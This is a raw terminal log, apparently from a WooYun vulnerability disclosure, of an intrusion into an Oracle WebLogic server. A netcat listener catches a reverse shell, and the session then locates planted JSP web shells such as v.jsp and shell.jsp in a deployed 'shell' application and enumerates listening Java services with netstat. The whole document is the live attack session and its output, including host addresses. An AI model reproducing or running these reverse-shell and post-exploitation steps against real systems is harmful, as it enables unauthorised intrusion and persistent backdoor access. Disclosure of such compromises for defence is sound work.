 [root@ ~]# nc -l 10086 -vv
Connection from 101.231.92.82 port 10086 [tcp/*] accepted
pwd
/home/weblogic/APPDomain
find . -name v.jsp
./servers/AdminServer/tmp/_WL_user/shell/9547iq/war/v.jsp
ls -lsh servers/AdminServer/tmp/_WL_user/shell/9547iq/war/
388K
92K -rw-rw-r-- 1 weblogic weblogic 85K 9 11 16:26 app2.jsp
92K -rw-rw-r-- 1 weblogic weblogic 85K 12 12 14:38 app.txt
4.0K drwxrwxr-x 2 weblogic weblogic 4.0K 2006-06-22 META-INF
60K -rw-rw-r-- 1 weblogic weblogic 56K 7 9 10:27 no.jsp
8.0K -rw-rw-r-- 1 weblogic weblogic 6.2K 2014-08-20 server.jsp
4.0K -rw-rw-r-- 1 weblogic weblogic 397 2015-05-08 shell.jsp
32K -rw-rw-r-- 1 weblogic weblogic 31K 2013-04-13 system.jsp
92K -rw-rw-r-- 1 weblogic weblogic 85K 12 12 14:58 v.jsp
4.0K drwxrwxr-x 2 weblogic weblogic 4.0K 2006-06-22 WEB-INF
netstat -ntpl|grep java
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 0.0.0.0:8854 0.0.0.0:* LISTEN 23158/java
tcp 0 0 0.0.0.0:8855 0.0.0.0:* LISTEN 12632/java
tcp 0 0 :::7777 :::* LISTEN 12632/java
tcp 0 0 ::ffff:127.0.0.1:8001 :::* LISTEN 23158/java
tcp 0 0 ::ffff:10.200.6.235:8001 :::* LISTEN 23158/java
tcp 0 0 ::ffff:127.0.0.1:8011 :::* LISTEN 12632/java
www.wooyun.org